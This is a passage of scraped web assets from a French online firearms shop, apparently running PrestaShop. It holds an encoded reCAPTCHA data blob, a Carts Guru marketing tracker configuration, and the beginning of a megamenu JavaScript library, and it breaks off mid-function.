ivDrMKffMKswovDrMODcmsRwolNOsKuZ8KJKsOlFMK9NcONwrPCq8OYKnvDkQ5/w4TDqsKodsKIwp1Cw5rDmcKjPSJpS8Ouw7vCnsO1cCA1fcOMwolHwp7DsknChMO/w7JwdcKSRsOcRsKjwpTCnsOFX2V2w7A3w6IvwojCj3LCssKlCMObw4nDvggnwqFEwq1wwq92wpzDuXzDiynCj31wwr/DvsO1wr/CikvCjMOqwqbCulHCiEHDoR3DgsKeRHXDgAPDlMOfwpHCnsOlL8KqWMO/[base64]/Dh0t5V07CikNmen4jIWLDvynCklDDk1jCoMK7HsO5RMK0FcKuAMOzS2ozMx1gIsK4E2chw7fCjsOtQ8KFwqQtw5g3w4PDtsOawowpwrHDs2fCnsOrGMK5wpYjYAwKGmXCuSgLGBHDhh/CtGcYw5tJw4LCrTETTcKOGMOCX8K9w6bDvld0SHTCjMOwwpAJw7khwrTCoMKSwod5bFgycMKkdMKXw6Jtw4NBw7NURMKxwq5Nw7VWwrcKw6XDosOWIsOgQhZRw7zCssKAO8OkO1TCh8K9w6PDisKUw6czV8Odwo/[base64]/[base64]/[base64]/[base64]/w6VPZMKBAsOTw4/CgMOnw4/[base64]/DvlwYwq4qLMOgw6jCgMOvw7Fjw7FnwobCosOEJcOFw6FGZATDusOiI8OWw4krw5MYw6rDpsOBwq8uwrnDmcK1w5hpw7TDh8KwwrHCqcK9wrF/[base64]/Ct8OBIjPDvcK/FsKHVMKLbSjCpVxjwrXDnyHChXfDvSIFwpHDjcKBw4/DmUFMcMOTw7ImCA0PwppRwrMBKcOTw5BywqUzKGhfwpBIZMKZw4PDocOTw7IOL8OVw6rDrsOdwrU7CgrCrMKjFMKUbDPDiQwGwrXDrTjCvAoBwp3CisKFKsKQCj7CosK+wosEKsOQw6/Djw4jwqkBJcOtZ8ODw4XDtsKCHsK/wpZvKsOEC8OGFXUswojDoTjDjTvDq2jCqH3CqgV8f3czR0Ntwq/Dg8OQwrNYfMKVSMKww5XCgV/ChMKPwpYLEcKJfVJ1w5Qiw4AeKsOzIQ41w6wzNMKCScOlcCvCqUxFe8K+AF3DsBFkKcOlasOswrNfFMO7VMKmbsOAwp8KXAggVhDCgnHCo2XCnEZyLH3DpcKdwrbDpcODExTCoRvCssOdw7HDohvDncORw5pSeA/CgQ1rMm/CusKLejlPw7zCpMK7f0F0V8KkTmvDlMKbfnzDuMKFw5VjCkkdEsOqE8K3Cj1UMEHDvXnCnyYgwp/Dj8KTwo97VRnDmXtdF8KOw6nCsTbCqmvChcKJL8KdwrUdQMOzOXd1w4pKKMO+BFlPwojDuWIQf2gFwqzDglwQw58Lw4kiJ1QmaMO8w717w5x/cMK+w5kGFsKiA8KgPl7Dr8OZRSlnw4/CuMOOOiw7NQ/[base64]/DpWzCjxbCtsOKeMOLQB3Cl8K1wrXCpGcow5dxwrYvAsKNwpYYci3Co0QATiZAaMKmwrrCpwl3XB43woLCsMOKecOIwpvDm1PDvGrCisOIwqYuRjdZw4JiNsK/LMO6w7LDtUAoVcKEwphvTcOXwqrCpDPDmG7CiEIKLsO2w6c4w45Awqx1WGHCmMOWVkEfHcK8aEArw70+UH/DksKkwpMSNMOGwrQFw5jDn8KMw4hvw53Cnz3CicOswowtw5DDp8KBwpFHwpwAXsKKNMKSFCVmwrbDvsO/[base64]/[base64]/[base64]/CnMO/[base64]/[base64]/wo97w5oOw4t2wrDChMKmw77DgGTCoRN6w6FWEcOeUWfDo8K+IsOsFjjDowcDw6jCjmPCh8Ofw53ChURnNirCo8Kmw6ZIbcKxwqVqwqvDkDLDtjoMwpUbw5ouwojDmjBaw4ogKcKCUwdDWAvDtMO8ICHCmsO7w7pPwrZ3w7/[base64]/a8KbNcOTVWjCnmbCjcKmw6HDigbCiTsmw4ojKEXCqcKNw5fDscOYTnDDgBHDrsKDw4rDplVDdcKzwq9Xw7LCmwzDsMKWwrs6wow1MUXDrQgoCgzCmcOkb8OiR8KEwpHDpWkxUcODwq4Sw4zDpFo4esKkwpA/wo7DnMK4w4VfwoYEYx9Mw4YhaA/[base64]/CmQQDWD/CpwpgwpLDnioAUMOjTMOtwr7Dg0ZxwqpvwpLCosKNw5/[base64]/BH85KEDCiFEhwozCqsOtREI+Q1sOw73DvQ3ChgPCr8KVw5LDugtJw5p1w74tLsOvwpbDsXxpwp8ALU9fw7AABMOoIizDhwUYw5YawrjCtnNmKzlswo4gLMOwAmZ7A8KWR8KdFXFww4/DkMKfwrNWCEXChyPCu2LDo3d2HhvCixXCk8O6BMO5wqkzZh09w6geFgbCjhF9XAcgJRxNIyALwrVnw4Jow4giJMK2LMOASEHDriBkNg7DrsOVw5bDtsONwosnKsOWGB/CgSLDqF9bwr1YRcOXUxF2w6gqwrbDmMOYwr56WU46w50YZVjDvMKyfxN9fnNzaBVTb2wqw6JkwqnDtBBpw4EUwoU0wq0Hw6Q/w7UnwokYw7bDgi7Cpz9mw7XDvENnETQbRFwfwqJldWsKV0/CrMKGw6/DqUjClnnDgh7Cq34OJVRdX8O2wrfDgD4TZMO3w7F5wobDpcO7w5xEwqVmA8KDGsK/AxLDssKow51adMK6w55bw4HCsBbDk8KpEhLClwl1ey/DvcO8bsOxwpoaw4jDicKAw5bCmcKJQMO3wrASwqjCohbCq8OTwqjDq8KjwrFVwo52S1d/wpEFKMOMFsOfwqkZw6bCvsOYw4gmHCnCr8OSw4/CjCLDpsK8P8O/w6vDkcOWw6zDoMKsw7zDqgIBA2k8BsOtRXHDvzLCsnYTenASTsOkw7fDu8KVWcK6w5QfA8KdGMKJwpkxwo9SQMOQw5pTwobCokQEZ1Eiwq/[base64]/[base64]/DrzfCuMOAwpbDg8OLGStLw4LDg8Ocwrtbw6XChcOswqjDkMKfBH3DsUvCpkPDtVjCocKGLWvDjls8RcO8w6YWNsOLbsKhw5QAw67Dg0HCkD4Bw7LCpcOKw6xSBsKlODBAHMONAH/DpD/DhcO+RQYFL8OHRmQbwqMTP1/CnXIDbnvCv8OCwrU5RGXCqRDDnxHDgQYPw7l1w57DmcKBwqXCs8Kuw6fCoGTCoMKiD2zDvcOzBcKbwoU/UcKkcsOrw60Ow4I8IzvDjhPCjnt+ccOcFG3Dm0/DqytZfUxxwr4YwoxAw4Azw7XDj1LDmsK5w6EJWsKvOULDjCFYwqDDg8OCBzhOTcOURMOeRmPCqcKTGhQyw5EYF8OfacOxPAlDbMO5wpLDlXRxwrAhw77CjHvCnCTCiD9WYnHCosOEw6HCqcKQcHPCkMOqRFUcNUcIw6/Co8KpY8KIFTzCr8OrFVZ2VSMLw41Oa8KowrTCmcOTwq1LdMOSGUo0wrnCgQFZVMK5wo7Cv1IqaRNjw6nDpMKEMsONw57DoBVdPcK3R17DhwjCtEwqw4cyN8OUXcOxw4HCkBbDmnE3E8OuwqJFVcO9w57DlsK5woxAE0Ujwo/CgsOITUpcTTjCgzocY8KCV8K+O1F9wqDDsw/Dl8KodsOTdsKSF8OwesK4B8OpwoVXwrJ5DjTDlhkzKH/DgAnDvA0pwqkLEwhPRjUIGyLCr8KfTMO0G8KCw5zCu3zCvTrDncKdwoHDhHJRw73CisOrw5MIOsKrQMOawpjCjxnCrwjDkBEJf8KrdQrDrBBrR8KTw7kGw5F9ZsKvPxcww4nDhThjZyQ/w5DDk8K/ByjCj8OdwqDDvsOGw6UxLnREwpDCiMKSw59YIcKvw4TDucK8dMK8wq3CrMOlw7HClGZtK8KewoQCw75cIcO4wo/CgcK1bCfCmcOLQ37Cm8KsBm3CgsK+wqrDsyzDux/[base64]/CmHvCi8OrwqU9wqRnwqw0w7fDoBg/fcO6UwNdXcKcw54lQigjw4HDmAnCs2ISw6fDuGHDm2rClHUBw5Q9wqrDkGd1DD3CjSnCnsOqw6phwqM2QMK0w7PChF/Dr8Olwqlhw7vDtcK/[base64]/[base64]/DrzwswrHCtcOhUcOiwqMWwqJYwrXCu8KkFmIODyp8wp7DiMKZw7sMwpTDpEPCnwQOWHvCg8OZdAHDvcOXJF3DssKXZ3jDnjjDmsKXDwXCtQ3DqsKbwqlNccOKKFFgw7VvwrLCgMKXw65TAyUMw6zCucKbLMO0wpHDsMKyw6giwoEwMgBiDw/DnMKXTGbDgsOEwrHCh3zCgwDCpsKqAcObw6BdwqHCuVYvDCstw7DCiyfCgsKow5vCrmICwpE1w79ZSsOOw5bDtcOQJ8K/wpdiw5dvw4QDZRJ7OivCtV7Dk2bDh8OjOMKJOTMWw5xIMcOJbTFIw7vDuMKbQWTCiMKHBD9LY8K0bsO1LGfDrWUuw6ZhbHPDjzQzFGrCpsKpEcOVw7HDk1Qyw5AZw7kSwofDixYpwqLDtsOLw5B/wrjDrcK+w603asOMwqDDlmUBbsKSEsO6HSEcw6MYexLDh8K0TMKXw7szRcOJWV3DtWrDtsKawpfCucOjwopLAMO0ScKEwo7Ds8K/w61Lw7XDnTvCsMKJwqAqFAVOBREIwoHCisKJcsOZWcKVOC7CrQPCs8OZw6Iuw4gAH8KuCCZPw4/Dl8O3SmoZbwXCp8OISkPDohNJRcO0QcKLOy1+wozClMOFw6rDhjs/B8Omw4vCjMOPw6kiwo03w5FpwoTDk8KRVMOJEsOUw5IMwqgzBcKWCWYxw5fCtmIvw4PCty4/[base64]/DVcaW8OKw64Iw6jDo8O0w6fDnETDoMKhwrfCocKvwqoZaMKtK2nDt8KHWMKqB8O2w6HDoFBhwpdSw5kEdMKbLz/[base64]/wq1xYMK4KSlfw6XCrMOnw6jCtXQPNRkgE8KJPUbCp8KIRT3DscKYw63DmsKew5bCo8O9b8OTw6LDmMOCTMK7eMKgw5MRKnnCuXlnRsKNw4zDscKAe8OqW8OGw6MeSm3ChhbCmBFTIRFTcid/EUQOwok7w7EEw7HCsMOgcsOCw7jDmwN1J3x4bcK9Vn/[base64]/DtsKuwonDiBDDu8OQw5UHw4fDnnTCi8KTFS8bw5XDtmfDq8KHe8KtW8K2P03DqQxKTMOKKcOyBjPDocOIw4tUWVnDmlw7Z8ODw6/Dm8K5O8ONEcOZGcKdw4PCsEnDmDLDs8K9eMK6woRFwpzDhgltfVHCvCTCv0xZfH5LwrnDrn3CisO1KQfCvsKkXcK6VMKESV7ClMK4wpzDlMK3Kx7ClWbDlE0ww43Dp8Knw4DCgcKzwohpWxjCkcKXwppTasOhw4/DjiXDoMOLwobDqXJ1VcOwwq46EsKcwqPDrXJ3GAzCoHYVw5HDpsK7w6oCRBbCnCtCw5nCoi40AGDCpUU2UMKxwpd9AcKFT25YwojChMO3w4PCnsO/wqbDpy/DkcOXw6bDj0rDt8KlwrDCmMKnw4AFJh/CmsOTw6fDrcO9MyE5B3TDl8Ouw5cZL8OHccOlw5N9ecKkw4VewrPCjcOCw7vDucK0wobChX3DrSPChF3DjMOgQMKXbMKzUcOywpPCg8O0L2HDtXpnwqB6wq8aw7DDg8Kgwqd5wqfCknY1dmUnwropw6HDlAXCtG9uwr3ClilZB3/DqEx2wqnCvTDDvMOnYz54EcOVw6TCtsKxw5oiKcKIw4bCji/[base64]/woHDvToWX8OGUMOgwr3CisKzKyTCocKSN8Kgw4jDriTDgxHDtcKBTiUywrzCq8OhOSFIw7JJw7cPKMOowpROLMKFwpXDhg/CpyNgFMKqw4HChRllw5nCuRlvw4Vrw64Sw6Z+G0zDs0bCmW7Dl8KUbcOdKcOhw6TCkcKgw6I/wrfDssOiJMO6w4ZGw4BVTi8wKRo7wq/[base64]/Dh8KPGwnDlXDDg8K3DsK5w7PDlMKiw41DwpUFw6kiwoYMwpXDoAlJw7fCmsO2Vmt3w6RowoUiw68yw4kPK8K6wqTDuwJ0HcOLAsOjw4vCicK3AQzDp3/CiMOBBMKrZkHCnMODwpTDqcOCaXnDrAU2wrgqw6vCtkpUw5YQbR3DmcKrH8OIw5TCjT9wwpYZHmfCgzTCpFA2FsOEcBjDjh/[base64]/DgsKdC8KNwo7DjTrDpyHDpWPCjzPCk8O2wqDDo8Kaw4xwwqbDkQvClMKIfwJZw4UswrfDpMOSwrnCj8O+wqFGwp3CrcK5cmfDoGrCjWMlCsOdBMKHE0BjbjvDtwdkw7ERwqHCqkMUwrlrw51SBxPCrsO1woXDgcO9E8OjDsO0QV/DrWDCi0jCrsKJJFHCtcKjOyosworCpHDCtcKvwobDgy/Chz0Qwq5CYMOUYBMVwrI2GizCnsO5w4F4w5EyZDzDtkVuw4wrwprCtnTDv8KzwoV+KB/DsCvCp8K5UcKGw7l1w78ENMOtw53CrlTDq0zCq8OaOcKcaEvChQAsL8KMIkoVwpvCrcOnB0LDg8K+wpkdcizDqMOuw6bDr8OnwplwAArDjAHChsKwYSZsOMKALcO+w4/DtcOvPmh+wqFYw5DDm8OGZcKbAcKvwrwBCyDDr0RIXsOZw60Jw7vDtcO2EcKawrrDt39xfXzCn8Ofw5LCsRXDo8OTXcOdAcO9Sx3DuMOPwqPCjMOMwrrDpMO6JiLDnmxWwroKQsKHFMOcUS3CmiIIQTw7w6/CpHMRCEM6RMOzM8KCwqVkwoRgWMOxGy/[base64]/w44gGsKewqo9wqvDrR9eBkJrwoAbw6DDs8K9wqHCkV1vwqdVw4jDu23DgsOvwp4CZsOJCDTConMSblvDlsOYBsKFw5F9ekLDmxwYeMOWw7DCvsKnw6/CqsOdwoHDt8OrJDzCnsKRb8KewoDCjgRrFcOYw6LCv8KGwr3CoGvCk8OxHgZ+fsOgN8KMTCxOfcOlHC3CpsKJKS48w4sAIUtZwqfCqcKZw4LCqMOgXTFnwpowwqobw7TChTN/wp4nw6TCl8ORHsO0w5TDjlvCicO0JBMQccKow5DCnEkWTAnDoVXCqg1dwozDhMK3XjfDoTA8LsOWwrzDlG3DgsOHwr9twqNGDmYmIWJyw7rCmMKFwpgdAibDiynDlcOIw47CiC7DqsOUDTnDg8KdO8KAbcKZw77CuBbCncOIw4TCvSTClMOXw6HDlMOzw7VBw5szfsO/ZADCmsOLwrzDkj/CjcObw7bCoRQmPcK8w6rDqQfDtHjCksO2UGzDgT/DisOPdlLCg3weAcKHwqzDqxcofiPCr8KLw7YwYVZ2wq7DlhrDgGhvEH1Ow7bCsyEbY2FJIS3DoEZZw7jCv3fCg2LCgMKnw53DtignwooeMcO3w4bDuMOrwq/[base64]/DsF4/wqHCg8KCw4hTI8KAwqEjw7nDvX3CqsKcwo3CpUE1w61pwrrCvQLClMO9wr5pWsKhw6DDiMOzclzCkAN/w6nCiUl6ZcKfwqkmXX/DpsK0dEXCqsOBeMKXP8OIPcKsBWXCu8ODwqDCisKww5DChwBaw6JAw65NwoMzYsKsw70LFGPCrMOxYm3Cgjd/KQ4cUArDmsKmw7XCtsOSwpnChXjDvgtOETHDl2ZQH8K3w7PDl8OlwrLDncOoVsOgS3XDvcKtw71aw4NZJsKiccKcdcO4wrF/WFJoScKdBsOMwqfClTZAOlbCpcOFGDJXVcKJUMOZKC90NsKiwoZMw6xUMm7Ci0M7wp/DlxENUR5JwrTDlMKIwrUoKVDDgsOUwos9XClzw6tMw61VJcK5RQfCs8Ozwr3CuCkgCsOMwoJiwqQNdMOVA8O+wqt6OjgAOsKWw47CtDbCpCkmwpF6w7vCucKQw5BDQG3DujNaw7Qowo/DosK4RE4dwpnCuUtDJjAKw5nDmMK0acOUw6jCucOqwrHDucKOwqctwp1dGClCZsOTwo3DrhIYw6HDqcK9YsKEw7TDjsKOworDn8O9wrzDrcKIwpjCjw7Dt2LCu8KPwpp6e8OwwrgOPmXCjT4NIhvDl8OASMOKUcOIw6bDugJFeMKBGmnDjMK6V8O0wrVhwq5/wq5aPcKHwoIPdMOJTzNSwrNLw5vDnDHDmB47IWLDjn7DvzVVw6cQwqbCkHo/w5vDvsKLwocIGFjDgEvDo8OlLH/[base64]/Di8ORwp3DiMKGw5Z3w77CgGPChjBGw7fCuMKjTRFYw5pDw43CvW1WVMOuC8O3C8OgTcOgwojDu37DqMOIwqbDslZPDsKhIcO5QWXDiSFTfsKIcMKfwqDDinNdYHLDhsK/[base64]/CtwjDvVLDl3bCqklZZsK0MMKPPcOaBiHDk8ORw6pbwoPDq8O1wqnCkMOIw4/CusOhwr7DjsObw6UfMnUueS7DvcOPNjhGwqU7wr0kwqPCj0vDusK5ImTCijHCglTCmDRpcRjDlQJMfgwawp48w6Uyd3HDjMOrw6/DqcOjHgwuw41SIsKow5UTwoEDYsKgw4DDmxE6w4Jow7TDvTBlwopxwrXDih3DkkvDrMOqw6XCm8K2bcO2wq3Do3EqwqgNw51mwokQWsOaw50SJk9yECbDjmDCrMOqw7zCihrDscKQAAnCqsKaw4fCrsOnw5zCpcK/[base64]/wr/CuMKBCsKbw6tuCMKiwpQrG2HDhBrDksOkb8OaecOWwonDtBAxXMOrDMKtwqJ8woFWw6hNw4VULsOfI2/CkkJEw5gxNEBRCGrCm8KawpcwasKbw6rDvsOOw6hZXx15PsO+w4pkw5hbBUBcHGLChcKLCijDh8Oew50jJgzDkcKTwovCimvClS3Dl8KabEXDhy8wCHHDgsO6wqfCi8KDQ8O9P0ZWwpF6w6PDisOOw47DugkHfSJBBS4Sw5phwqcZw6knXcKhwpl/wqUAwqTCusOFNMKVPmpbXxTDisOyw64vN8OQwqQmRcOpwrVjCcKGKsO5T8KqCMK8wr7CnBDCoMKwB2FoRsKQw7JCwoXDrBJWasOWwpgINQzDnQUnOhElRDHCicK7w4/ChlvCrMODw4E5w6dSwrslLcOvw6x/w5MGw7fDoE9WPsKww7oiw5E+wpjCq1drAXnCtMORciwNw5rCrcOuwp7CiF/Dr8KQKEIIPUAwwpV/wpTDhjLDjGk5wqMxdXbCpsOPWsOkfMO5wrXDj8Knw5vDgwDDmm4yw77DtcKNwrl3XsK1OmbDuMO9d3zDsyt2w5pQwqYkKVLCp2tew4PCs8KSwo9tw6N1wqnCohhnacKaw4d9wpZewqslcS3ChGTDqy1Zwr3CpMKTw6HCuFEMwpo7DgDClibDh8KLIcOCwqPDjW/CmMOUwrhwwqVew40yCXrCgggPMMOMw4ZfahPDkMKAwqdEwqwaNsKlW8KjHTUSwrFgw6oSw6ZNw5YBw61gwqzCrcKVG8KsA8KFwqpeGcO/e8KFw64jw7zCtsO4w6PDgnnDn8KyeiQ/csKRwp/Dg8OZPMOTwrbCiBQIw78ow4dYwpnCv0vDh8OSTMOMYMKua8KdBsOLNsOVw7nCrUPDocKSw57CiUrCtEjClm/CmRbDmsKQwohyHMONMcKFf8K3w49/[base64]/DgjjDqcOFw7VHwo4iEiDChcKoRsOsRGsIA8OLwpvDjWXDsAjCucK0d8Kow4Vqw67Crg4aw5IuwozCo8OeQTwkw51jXsKOFsOyFxp5w6LDjsOYMStqwrjChlckw7JtC8Kiwq4xwrNow4oxPsKHw6EQwr8QIiVOUsOwwqp/wpbCmX8tUkjDhF5rwoXCsMKxwrRswoPCtUVEUMO2U8OHW08jwpUsw53DuMOtGcOxwpY/wo8EPcKTw44GZT4+J8KiBcKKw7bDk8OFA8O1e0nDv1p+QSMiGkZcwrTDq8OULMKOHcOWw6bDrXLCqmvClCZPw7x1w47Di2kGIzVPUsK+cj5/w4jCrmPCssKVw4t/wr/CvMKxw7bCo8KTw7cgwqjDrnpkw4bCmcOgwrbDo8O/[base64]/CqsOmIhPDmhbDs0XCqBjCvcKSEcKmwqAIWMKdfcO1woUYdcKiwrBXHsKqw7ZbRwvDkcOoJMO/w5dNwqVACcKZworDr8OrwoDCr8O5Wz5SSEZfwoo0VHHCmV1/w4vCvzx0cD7DocO6Lw8kY1LDtsOuw6Arw43Dq1XDhlvDryfCsMOyW2NjGgogE15abcKBw4NONAAJV8O5SMOwPMOZw5kfQFQmbCNmwpXCo8ObQBcSKCrDqsKcw5klw5HDkBlrw78tCE4/c8K8wrMRLcKLI2FGwqXDucKuwpEswpkLw68uHMOgw7LDhsOBM8OeUn5swo3DvcOvwpXDnGXDhQrDpcKCEsOdKihZw4TCucK0w5UmCF8rwqvDhFPDt8OfEcKZw7pWRzXCiRnCjTMQwqJAWk9Rwr8Dw7DCosK2HHbDrFnCo8OAQUfCgSTDgMOAwrh9wpPDncOlM1/CtUsqODvDjcOnwrXDj8O8wp5XcMOAdsKwwp5nHT5sfsOWwrwTw5lKCHk6HjI6fMOnw7MpfBIHeXjCvcOFOcOhwovDpHLDocK8ZGTCvQ/DkXFXbMKywrsDw63Cp8KhwoF1w4Jew6s3DH0/MjozM0vCuMKzacKIBTY2E8KnwoxnHMO7wqV5NMOTRR9bwqtHC8OCwqnCicOeRx1XwrR8w4vCoSrCtcKIw6w+PiLCmsK8w6zCjQc0K8KfwoTCiU7DrcKuw5Ugw4J5YFPDosKVw5fDr1jCtsKiVMO9PDRxw6zCiBMBMxoBw5Bpw77CocKJwp/[base64]/DtMOkb07CvcK9w5AbCgTCj0M4woJVw4ZLP8KAw4fCgh0yGsOPw6sow6PDmDXCmcKHEcK7IMKLX3/CokDCkcKPw6/Djx8EacKLw4nCs8O1T37DgsOJw4whwo7DtcO3McOhw6fCk8Krw6XCmMOKw7jCk8OkVcKWw5fDhHF6EkLCvsK1w6jDv8OXBxp/KcKDVhhfwpkAwrvDksOwwoPCklXCqWZRw5t5A8K5PMOmcMKCwpQ2w4bCrmN0w41Gw6PDusKTwrQcw5Fnw7XCq8KnAAlTwpFXLMOrGcO5RcKGSRDCglJfdsO8w5/CvsONw6l/wodZwq46wq4kwqUJeV7Dhh5SFibChMKAw4wtIMOmwoEJw6vCrCvCuzZ5w7rCuMO5wpkYw4geOcKIwpUCUE5KTMKDTRLDqxDCpsOpwplCwrpqwqrCs2/[base64]/Dkkkub8KQAsKlZUEgw7rCusOWd8O7f8KbMzY5w6rCm3N1ACVsw6rCt0LCu8KLw4rDhC3CvsOqLWXDvcO9S8KswrTDrHBjTcKFBsOFKcKzOMK4w53CjhXDpcK9Wl1Twpg2XsKTDixMXMKoAMO6w63DlMKjw4/[base64]/Cjz/Ch8OZQmcFFcKQwojDuzZRwrZGcMKgKsOCbjTCulpCKUPCrC1Mw4sUJ8KJDcKUw4PDsSc\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,982],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iYIdZ5wW59xUbDwG7R13nEfCVViOmsuN8NFCSGIGXIU\\u003d\x22,1,0,null,1,1770105023336,0,0,[3,16,112],null,[8,120,8],\x22RC-np3DCCUzotU9cg\x22,null,null,null,null,null,\x220dAFcWeA7-l6GqAsFvaMYUzfp7OQF1VYxc13CC3deV3NSYV1AnOij5G-Fnv8F2MRYuwBM1H9xM0pyKwvSmcPdHuiwzZcV8PHFvPA\x22,1770187823183]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/t.js?v=1748268891600
body_size: 904
content:
var trkParams=window.trkParams||{trackerUrl:'https://cdn.cartsguru.io/scripts/20210823',platform:'prestashop',siteId:'0981443c-0035-4924-a36b-6e898c673cb7',features:{ci:true,fbm:false,scoring:!1,widgets:[]},funnelMetaData:[{"trigger":{"type":"AFTER_SECONDS","value":"6"},"frequency":{"type":"EVERY_VISIT","value":null},"duration":{"type":"CONTINUOUS","startDate":null,"endDate":null},"target":[{"type":"VISITOR","conditions":[{"operator":null,"value":null,"subtype":"NOT_EXISTING_CONTACT"}],"joinConditions":"AND"}],"ignoreTarget":null,"funnelId":"10a5c6a3-31ec-4553-8e97-d98d737ac6f6"}],funnelStepMetaData:[{"widget":{"position":{"DESKTOP":{"top":"15px","left":"15px","bottom":"15px","right":"15px"},"MOBILE":{"top":0,"left":0,"bottom":0,"right":0}},"animation":null,"size":{"DESKTOP":{"width":"400px","height":"min-content"},"MOBILE":{"width":"320px","height":"min-content"}},"customSize":null,"autoHeight":true},"goals":{"isMain":true,"goalItems":[{"id":"u_content_form_1","type":"FORM"}]},"actions":{"form":{"formId":"u_content_form_1","listId":""}},"funnelId":"10a5c6a3-31ec-4553-8e97-d98d737ac6f6","step":0,"stepCtaMap":{"u_content_form_1":{"type":"FORM","text":"JE M'INSCRIS","nextStep":true,"endStep":false,"linkToCart":false,"isStepGoal":true}},"discountMap":{},"jsCustomCode":{}},{"widget":{"position":{"DESKTOP":{"top":"15px","left":"15px","bottom":"15px","right":"15px"},"MOBILE":{"top":0,"left":0,"bottom":0,"right":0}},"animation":null,"size":{"DESKTOP":{"width":"400px","height":"min-content"},"MOBILE":{"width":"320px","height":"min-content"}},"customSize":null,"autoHeight":true},"goals":{"isMain":false,"goalItems":[]},"actions":{"form":{}},"funnelId":"10a5c6a3-31ec-4553-8e97-d98d737ac6f6","step":1,"stepCtaMap":{},"discountMap":{},"jsCustomCode":{}}],fbSettings:{app_id:'117034805405908',page_id:''}},cgtrkStart=function(){CgTracker("init",trkParams);CgTracker("track",{what:"event",ofType:"visit"});window.onbeforeunload=function(){console.timeStamp("window.onbeforeunload"),setTimeout(function(){CgTracker("track",{what:"event",ofType:"quit"})},0)}};!function(t,e,r){var a,n=t.getElementsByTagName(e)[0];t.getElementById(r)||((a=t.createElement(e)).id=r,a.src='https://cdn.cartsguru.io/scripts/20210823/dist/prestashop-client.min.js',a.async=true,a.defer=true,n.parentNode.insertBefore(a,n),a.onload=cgtrkStart)}(document,"script","cg-trk");

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
